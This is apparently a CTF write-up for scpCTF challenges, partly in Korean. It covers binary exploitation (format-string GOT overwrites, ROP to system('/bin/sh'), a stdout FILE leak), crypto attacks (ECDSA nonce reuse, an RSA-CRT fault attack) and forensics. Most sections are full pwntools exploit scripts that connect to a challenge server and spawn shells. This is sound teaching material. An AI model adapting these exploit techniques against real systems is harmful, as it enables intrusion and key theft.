import ctypes
from time import sleep
def install():
a1 = 0
for i in range(8):
rand_val = libc.rand() % 255
a1 |= rand_val << (8 * i)
a1 &= ~0xFF
return a1
e = ELF("./challenge")
libc_elf = ELF("./libc-2.31.so")
libc = ctypes.CDLL("/lib/x86_64-linux-gnu/libc.so.6")
libc.rand.restype = ctypes.c_int
#p = process("./challenge")
p = remote("44.210.9.208", 10011)
libc.srand(libc.time()+2)
#libc.srand(libc.time())
canary = install()
success(f"canary : {hex(canary)}")
add = 0x000000000040129c
csu_pop = 0x000000000040166A
pop_rdi = 0x0000000000401673
pop_rbp = 0x000000000040129d
csu_init = 0x0000000000401650
payload = b"A"*44
p.sendlineafter(b"> ",b"2")
p.sendlineafter(b"buf : ",payload)
sleep(2)
p.sendlineafter(b"retry? ",b"y")
og = 0xe3b04
payload = b"B"*44 + p32(0xFFFFFFFF) + p64(canary) + p64(0)*2
payload += p64(csu_pop)
payload += p64(og-libc_elf.symbols['printf'])
payload += p64(e.got['printf']+0x3d)
payload += p64(0)*4
payload += p64(add)
payload += p64(csu_pop)
payload += p64(0)
payload += p64(0x404800)
payload += p64(0)*3
payload += p64(e.got['printf'])
payload += p64(csu_init)
p.sendafter(b"buf : ",payload)
p.sendlineafter(b"> ",b"3")🚩scpCTF{6N9Xf95ZkzkxFmOmGvSOoVDgANkAUy}write_basic
int __fastcall __noreturn main(int argc, const char **argv, const char **envp)
{
char s[120]; // [rsp+0h] [rbp-80h] BYREF
unsigned __int64 v4; // [rsp+78h] [rbp-8h]
v4 = __readfsqword(0x28u);
initialize(argc, argv, envp);
memset(s, 0, sizeof(s));
read(0, _bss_start, 72uLL);
fflush(_bss_start);
read(0, s, 119uLL);
printf(s);
puts("exit\n");
exit(0);
}
[바이너리 디컴파일 코드]위 코드는 stdout 구조체이 read 를 받고 fflush(stdout) 한다음에 fsb가 터지는 간단한 코드이다
stdout 구조체이 p64(0xfbad1800) + b'\x00'*25 이 값을 넣게되면 stdout 구조체안에 있는 값들이 쫙 나오게 된다 이걸 이용해서 libc 베이스 구하고 puts 안에서 호출하는 abs_got 를 원가젯으로 덮어주면 풀리게된다.
from pwn import *
#p = process("challenge",env = {'LD_PRELOAD':'./libc-2.27.so'})
p = remote("44.210.9.208", 10014)
libc = ELF("./libc-2.27.so")
context.bits = 64
context.arch = 'amd64'
payload = p64(0xfbad1800) + b'\x00'*25
p.send(payload)
for i in range(17):
p.recvn(8)
leak = u64(p.recvn(8))
_IO_2_1_stdout_ = leak-131
libc_base = _IO_2_1_stdout_ - libc.symbols["_IO_2_1_stdout_"]
og = 0xe5502+libc_base
abs = 0x3eb0a8+libc_base
payload = fmtstr_payload(6,{abs:og})
success(f"libc base addr : {hex(libc_base)}")
print(hex(og))
pause()
p.send(payload)
p.interactive()🚩scpCTF{pxTpSTMP3yBcaqFx3hdl7HjUf57LcR}peterpan
void __noreturn peter_pan()
{
char format[128]; // [rsp+0h] [rbp-80h] BYREF
while ( 1 )
{
puts("\nwe have to escape from Captain Hook!!");
puts("> ");
__isoc99_scanf("%80s", format);
printf(format);
}
}메인에서 호출하는 피터팬 함수이다 그냥 FSB가 무한으로 터진다 그래서 %2$p 로 libc 베이스를 구할수있다 puts 안에서 호출하는 abs_got 를 원가젯으로 덮으면 쉘이 따진다.
from pwn import *
#p = remote("localhost",10019)
p = remote("44.210.9.208", 10019)
context.bits = 64
context.arch = 'amd64'
payload = b"%2$p"
p.sendlineafter(b"> ",payload)
p.recvline()
leak = int(p.recvline(), 16)
libc_base = leak-0x3ed8d0
payload = b"%14$p"
p.sendlineafter(b"> ",payload)
p.recvline()
leak = int(p.recvline(), 16)
peterpan_ret_addr = leak+0x88
success(f"libc base address : {hex(libc_base)}")
og = 0xe5502+libc_base
abs = 0x3eb0a8+libc_base
payload = fmtstr_payload(6,{abs:og},write_size='short')
print(payload,len(payload))
p.sendlineafter(b"> ",payload)
p.interactive()🚩scpCTF{F1y_2_N3v3rL@nd_4ev3r}one_chance
int __fastcall __noreturn main(int argc, const char **argv, const char **envp)
{
int v3; // [rsp+4h] [rbp-Ch] BYREF
unsigned __int64 v4; // [rsp+8h] [rbp-8h]
v4 = __readfsqword(0x28u);
v3 = 0;
setvbuf(stdin, 0LL, 2, 0LL);
setvbuf(stdout, 0LL, 2, 0LL);
while ( 1 )
{
print_menu();
__isoc99_scanf("%d", &v3);
switch ( v3 )
{
case 2:
free_chance();
break;
case 3:
show_chance();
break;
case 1:
malloc_chance();
break;
default:
puts("Invalid option");
break;
}
if ( i == 1 && j == 1 && z == 1 )
give_chance();
}
}free , malloc 은 말 그대로 청크를 할당 해제해주는 함수이다 (별로 안중요함)
unsigned __int64 give_chance()
{
_QWORD *v1; // [rsp+8h] [rbp-18h] BYREF
__int64 v2; // [rsp+10h] [rbp-10h] BYREF
unsigned __int64 v3; // [rsp+18h] [rbp-8h]
v3 = __readfsqword(0x28u);
if ( x == 1 )
{
printf("no more chance.");
exit(1);
}
puts("You used every chance.. I'll give you last chance");
puts("write your name.");
__isoc99_scanf("%llu", &v1);
puts("show your efforts.");
__isoc99_scanf("%llu", &v2);
*v1 = v2;
i = 0;
j = 0;
++x;
return __readfsqword(0x28u) ^ v3;
}free show malloc 을 아무값이나 넣고 한번씩 호출해주면 give_chance 호출할수있는데 일단 give_chance를 무한히 호출해주기 위해서 (*v1 = v2)를 이용해서 전역변수 x를 1로 설정해주었다 그러면 ++x 때문에 x가 2로 세팅이 되기때문에 if (x==1) 조건문은 무용지물이 된다.
그다음에 give_chance를 쓰기 위해서 malloc,free을 한번더 해주었다
다음으로는 show 기능을 활용해서 libc leak을 하기 위해서 one_change+0x50 에 puts_got 주소를 넣어줬다
그런다음에 show 기능을 활용하기 위해서 다시 malloc,free 을 해서 give_chance 를 한번더 호출 해줬다 show 기능을 사용하기 위해서는 z 값이 0이여야하는데 (*v1 = v2) 이 기능을 사용해서 초기화를 해주면 v1,v2가 둘다 8바이트를 넣기때문에 z 다음에 x 까지 덮힌다 x는 1이여야하고 z는 0 이여야하니까
str(0x000000000100000000) 을 넣으면 된다.
그런 다음에 show 기능으로 one_change+0x50을 show 하면 libc 베이스 릭이 되고 puts 안에서 호출하는 abs_got 를 원가젯으로 덮으면 쉘이 따진다.
from pwn import *
# for i in range(50,50+100):
# p = remote("localhost",10018)
# p.sendlineafter(b"> ",b"3")
# p.sendlineafter(b"?\n",str(-i).encode())
# print(i)
# p.interactive()
one_chance = 0x6020c0
x = 0x6020A8
z = 0x6020A4
#p = remote("localhost",10018)
#p = remote("localhost",10018)
p = remote("44.210.9.208", 10018)
libc = ELF("./libc-2.23.so")
p.sendlineafter(b"> ",b"1")
p.sendafter(b"Content: ",b"A"*10)
p.sendlineafter(b"> ",b"3")
p.sendlineafter(b"watch?\n",b"0")
p.sendlineafter(b"> ",b"2")
p.sendlineafter(b"> ",b"0")
p.recvuntil(b"name.\n")
p.sendline(str(x).encode())
p.recvuntil(b"show your efforts.\n")
p.sendline(str(2).encode())
p.sendlineafter(b"> ",b"1")
p.sendafter(b"Content: ",b"B"*10)
p.sendlineafter(b"> ",b"2")
p.sendlineafter(b"> ",b"0")
# p.recvuntil(b"name.\n")
# p.sendline(str(z).encode())
# pause()
# p.recvuntil(b"show your efforts.\n")
# p.sendline(str(0x0000000001ffffffd0).encode())
# p.sendlineafter(b"> ",b"3")
# p.sendlineafter(b"watch?\n",b"0")
p.recvuntil(b"name.\n")
p.sendline(str(one_chance+0x50).encode())
p.recvuntil(b"show your efforts.\n")
p.sendline(str(0x602020).encode())
p.sendlineafter(b"> ",b"1")
p.sendafter(b"Content: ",b"C"*10)
p.sendlineafter(b"> ",b"2")
p.sendlineafter(b"> ",b"3")
p.recvuntil(b"name.\n")
p.sendline(str(z).encode())
p.recvuntil(b"show your efforts.\n")
p.sendline(str(0x000000000100000000).encode())
p.sendlineafter(b"> ",b"3")
p.sendlineafter(b"watch?\n",b"10")
puts = u64(p.recvline()[:-1]+b"\x00"*2)
libc_base = puts - libc.symbols['puts']
success(f"libc base addr : {hex(libc_base)}")
p.sendlineafter(b"> ",b"1")
p.sendafter(b"Content: ",b"D"*10)
p.sendlineafter(b"> ",b"2")
p.sendlineafter(b"> ",b"4")
p.recvuntil(b"name.\n")
p.sendline(str(0x602020).encode())
p.recvuntil(b"show your efforts.\n")
p.sendline(str(0x45226+libc_base).encode())
p.interactive()🚩scpCTF{1_T1M3_0nly@0pp0rtunity!}Ace Fishing
int __fastcall __noreturn main(int argc, const char **argv, const char **envp)
{
unsigned int v3; // eax
int v4; // [rsp+Ch] [rbp-4h] BYREF
initialize(argc, argv, envp);
v3 = time(0LL);
srand(v3);
while ( 1 )
{
if ( fishing_attempts == 20 && !large_fish )
mermaid();
print_menu();
__isoc99_scanf("%d", &v4);
if ( v4 == 4 )
{
exit_game();
exit(0);
}
if ( v4 > 4 )
{
LABEL_15:
puts("Try again..");
}
else
{
switch ( v4 )
{
case 3:
shop();
break;
case 1:
go_fishing();
break;
case 2:
print_fish();
break;
default:
goto LABEL_15;
}
}
}
}일단 중요해보이는 mermaid 함수를 봐보자
__int64 mermaid()
{
__int64 result; // rax
int v1; // [rsp+8h] [rbp-8h] BYREF
__int16 v2; // [rsp+Eh] [rbp-2h]
result = wish;
if ( !wish )
{
puts("You found a mermaid!");
puts("Enter Your wish: ");
__isoc99_scanf("%u", &v1);
v2 = v1 + money;
if ( (v1 + money) > 0 )
{
puts("The mermaid rejected your wish....");
exit(0);
}
puts("The mermaid make a wish come true....!!!");
money += 10000;
printf("Your money is now: %u\n", money);
return ++wish;
}
return result;
}money+v1 이 0이거나 음수면 돈 10000을 준다
일단 머메이드 함수 조건인 낚시 횟수 20회를 맞추고 다음 조건인 !large_fish 를 맞추기 위해
shop에 가보자

물고기를 다 팔면 판 금액을 알려준다 근데 라지피시만 팔았기 때문에 이 값이 현재 돈 값이 된다.
그래서 저 값을 기억해두고
shop 을 나가면 머메이드 함수가 호출이되는데
__isoc99_scanf("%u", &v1);
v2 = v1 + money;
if ( (v1 + money) > 0 )
{
puts("The mermaid rejected your wish....");
exit(0);
}조건을 위에서 money 값은 알아냈으니 v1에 str(0xFFFFFFFF-money) 넣어주면 (v1+money)가 0이된다. 그래서 10000원을 얻고
다시 샵에가면

printf got 를 준다 이걸로 libc 베이스 구하면되고
exit 메뉴로 ROP하면 된다
from pwn import *
#p = remote("localhost",10017)
p = remote("44.210.9.208", 10017)
e = ELF("./challenge")
libc = ELF("./libc-2.31.so")
pop_rdi =0x0000000000401833
pop_rsi_r15 = 0x0000000000401831
pop_rbp = 0x000000000040120d
ret = 0x000000000040101a
for i in range(19):
p.sendlineafter(b"choose: \n",b"1")
p.sendlineafter(b"choose: ",b"3")
p.sendlineafter(b"choose: ",b"2")
p.sendlineafter(b"choose: ",b"1")
p.recvuntil(b"get ")
money = int(p.recvuntil(b" ")[:-1])
p.sendlineafter(b"choose: ",b"1")
p.sendlineafter(b"wish: \n",str(0xFFFFFFFF-money).encode())
p.sendlineafter(b"choose: ",b"3")
p.sendlineafter(b"choose: ",b"1")
p.recvuntil(b"bait!! ")
printf = int(p.recvline()[:-1],16)
libc_base = printf-libc.symbols['printf']
system = libc_base +libc.symbols['system']
binsh = libc_base + next(libc.search(b'/bin/sh'))
success(f"libc base addr : {hex(libc_base)}")
payload = b"A"*64
payload += p64(0)
payload += p64(pop_rdi) + p64(binsh) + p64(ret)
payload += p64(system)
p.sendlineafter(b"choose: ",b"4")
p.send(payload)
p.interactive()🚩scpCTF{You_4r3_K1n&_0F_FiSh1nG!}Crypto
Is_this_encryption?
from Crypto.Util.number import bytes_to_long, long_to_bytes
def reverse_shift_right_xor(val, shift):
result = 0
for i in range(32):
bit = 31 - i
if bit >= 32 - shift:
b = (val >> bit) & 1
else:
shifted_bit = (result >> (bit + shift)) & 1
b = ((val >> bit) & 1) ^ shifted_bit
result |= (b << bit)
return result
def reverse_shift_left_xor_mask(val, shift, mask):
result = 0
for i in range(32):
bit = i
if bit < shift:
b = (val >> bit) & 1
else:
mask_bit = (mask >> bit) & 1
if mask_bit:
shifted_bit = (result >> (bit - shift)) & 1
b = ((val >> bit) & 1) ^ shifted_bit
else:
b = (val >> bit) & 1
result |= (b << bit)
return result
def decrypt(enc_data):
data = bytes_to_long(enc_data)
data = reverse_shift_right_xor(data, 18)
data = reverse_shift_left_xor_mask(data, 15, 0xefc60000)
data = reverse_shift_left_xor_mask(data, 7, 0x9d2c5680)
data = reverse_shift_right_xor(data, 11)
data &= 0xffffffff
return long_to_bytes(data, 4)
if __name__ == '__main__':
enc_flag_hex = '622712241be0b1e37e2c3372f89605602b9e0f5f3520b1df65dc284a1ac8e76b'
enc_flag = bytes.fromhex(enc_flag_hex)
flag = b''
for i in range(0, len(enc_flag), 4):
block = enc_flag[i:i+4]
if len(block) < 4:
block = block.ljust(4, b'\x00')
decrypted_block = decrypt(block)
flag += decrypted_block
print("Decrypted Flag:", flag)
그냥 로직을 구하면 된다.
🚩scpCTF{Thi5_i5_n0t_3ncrypti0n!!}sign_me

When you connect to the server, you give random secret
ECDSA.py
class ECDSA:
def __init__(self):
self.curve = CurveP256()
self.k = k = randrange(1, self.curve.n)The k value is generated only once when creating objects, and reused for all signatures.
A normal ECDSA must use a new random number k for each signature.
This is a k-value reuse vulnerability, which can be restored by signing two different messages.
ECDSA signature equation
s1 = (h1 + r * privKey) * k^(-1) mod n
s2 = (h2 + r * privKey) * k^(-1) mod nPrivate Key Recovery Equation
exploit.py
from ECDSA import ECDSA
from CurveP256 import CurveP256
from Crypto.Hash import SHA256
import os
from pwn import *
conn = remote('44.210.9.208', 10007)
conn.recvuntil(b'secret : ')
secret = bytes.fromhex(conn.recvline().decode().strip())
secret_hash = SHA256.new(secret).digest()
print(f"[+] Secret: {secret.hex()}")
conn.sendlineafter(b'>>', b'1')
message1 = b'test1'
conn.sendlineafter(b'Input Message(hex) : ', message1.hex().encode())
sign1_str = conn.recvline().decode().strip()
r1, s1 = map(int, sign1_str.strip('()').split(', '))
print(f"[+] Message1 signature: r1={r1}, s1={s1}")
conn.sendlineafter(b'>>', b'1')
message2 = b'test2'
conn.sendlineafter(b'Input Message(hex) : ', message2.hex().encode())
sign2_str = conn.recvline().decode().strip()
r2, s2 = map(int, sign2_str.strip('()').split(', '))
print(f"[+] Message2 signature: r2={r2}, s2={s2}")
curve = CurveP256()
n = curve.n
h1 = int.from_bytes(SHA256.new(message1).digest(), 'big')
h2 = int.from_bytes(SHA256.new(message2).digest(), 'big')
print(f"[+] h1: {h1}")
print(f"[+] h2: {h2}")
# k 값 계산: k = (h1 - h2) * inverse(s1 - s2) mod n
k = ((h1 - h2) * pow(s1 - s2, -1, n)) % n
print(f"[+] Recovered k: {k}")
privKey = ((s1 * k - h1) * pow(r1, -1, n)) % n
print(f"[+] Recovered private key: {privKey}")
h_secret = int.from_bytes(secret_hash, 'big')
ecdsa = ECDSA()
ecdsa.k = k
sign = ecdsa.sign(privKey, secret_hash)
print(f"[+] Generated signature for secret: r={sign[0]}, s={sign[1]}")
conn.sendlineafter(b'>>', b'2')
conn.sendlineafter(b'Input Message(hex) : ', secret.hex().encode())
conn.sendlineafter(b'Input Sign(int, int) : ', f'{sign[0]}, {sign[1]}'.encode())
response = conn.recvall(timeout=2)
print(response.decode())🚩scpCTF{af2debe48aab70716b448acf5396d484}error
There is a table of contents for encryption, decryption, and flags
This is a problem that exploits a fault inspection vulnerability in RSA-CRT implementations. We take advantage of the fact that RSA-CRT can recover a private key by injecting fault into a particular calculation process.
error.py
def decrypt(self, ct):
ct = int(ct, 16)
err_prob = randrange(100)
p, q, dp, dq, qinv = self.prikey
m1, m2 = pow(ct, dp, p), pow(ct, dq, q)
if err_prob == 0:
m1 = m1 ^ 2**randrange(2048) # Fault Injection
m = m2 + (m1 - m2) * q * qinv
m = m % self.pubkey[1]
return long_to_bytes(m).hex()
m = m2 + (m1 - m2) * q * qinv
m = m % self.pubkey[1]
return long_to_bytes(m).hex()This is vulnerable to CRT-RSA fault attack
Thus, calculating the GCD of |m - m'| and N yields p or q.
if err_prob == 0:
m1 = m1 ^ 2**randrange(2048) In the decrypt method, inject a fault with a probability of 1% (when err_prob == 0).
This is subject to CRT-RSA fault attack. The secret key can be recovered using the difference between modulated m1 and normal decryption results.
exploit.py
from pwn import *
import gmpy2
from Crypto.Util.number import *
def get_normal_and_faulty(conn, ct_hex):
values = set()
for _ in range(300):
try:
conn.sendlineafter(b'>> ', b'2')
conn.sendlineafter(b'Input CipherText(hex) : ', ct_hex.encode())
pt_hex = conn.recvline().strip().decode()
pt_val = int(pt_hex, 16)
values.add(pt_val)
if len(values) >= 2:
return list(values)
except Exception as e:
print(f"Decryption attempt failed: {e}")
continue
return None
def main():
try:
conn = remote('44.210.9.208', 10006)
#conn = process(["python3", "error.py"])
print("[+] Creating test ciphertext...")
conn.sendlineafter(b'>> ', b'1')
test_pt = '1234'
conn.sendlineafter(b'Input PlainText(hex) : ', test_pt.encode())
ct = conn.recvline().strip().decode()
print(f"[+] Test ciphertext: {ct}")
print("[+] Collecting normal and faulty decryptions...")
results = get_normal_and_faulty(conn, ct)
if not results or len(results) < 2:
print("[-] Failed to get faulty decryption")
conn.close()
return
val1, val2 = results
print(f"[+] Got two different values:")
print(f" Value 1: {val1}")
print(f" Value 2: {val2}")
print("[+] Getting flag encryption...")
conn.sendlineafter(b'>> ', b'3')
flag_response = conn.recvline().strip().decode()
try:
flag_info = eval(f"({flag_response})")
flag_n, flag_ct_hex = flag_info
except:
print("[-] Failed to parse flag info. Raw response:")
print(flag_response)
conn.close()
return
print(f"[+] Flag modulus N: {flag_n}")
print(f"[+] Flag ciphertext: {flag_ct_hex}")
print("[+] Calculating GCD to find factor...")
diff = abs(val1 - val2)
p = gmpy2.gcd(diff, flag_n)
if p == 1 or p == flag_n:
print("[-] Failed to find prime factor")
conn.close()
return
q = flag_n // p
print(f"[+] Found factors:")
print(f" p = {p}")
print(f" q = {q}")
print("[+] Decrypting flag...")
e = 0x10001
phi = (p - 1) * (q - 1)
d = pow(e, -1, phi)
flag_ct = int(flag_ct_hex, 16)
flag_pt = pow(flag_ct, d, flag_n)
try:
flag = long_to_bytes(flag_pt)
print(f"[+] Flag: {flag.decode()}")
except:
print(f"[+] Raw decrypted value: {flag_pt}")
except Exception as e:
print(f"[-] Error occurred: {e}")
finally:
try:
conn.close()
except:
pass
if __name__ == '__main__':
main()In function get_normal_and_faulty, decrypt the same ciphertext multiple times to get normal results and results with fault.
diff = abs(val1 - val2)
p = gmpy2.gcd(diff, flag_n)Calculates the difference between normal decryption values and decryption values with fault.
If you obtain this difference and the GCD of flag_n, you get p or q.

🚩scpCTF{5e76190274ad6704705cc448a3ab77d8}Forensic
QuattouoR
There was nothing in the problem file, so I saw it using the hxd.

I checked PNG header signature with hxd.

I checked the PNG footer signature with hxd.
So I cut the file with footer and header




The QR code was split into four, so I combined it.


I found the flag when I took the QR code.
🚩scpCTF{Co113cT_d1V1d3d_QRc0d3}n3tw0rk
There was a pcapng file, so I analyzed it with wireshark.
And I got flag while checking Follow TCP Steam.
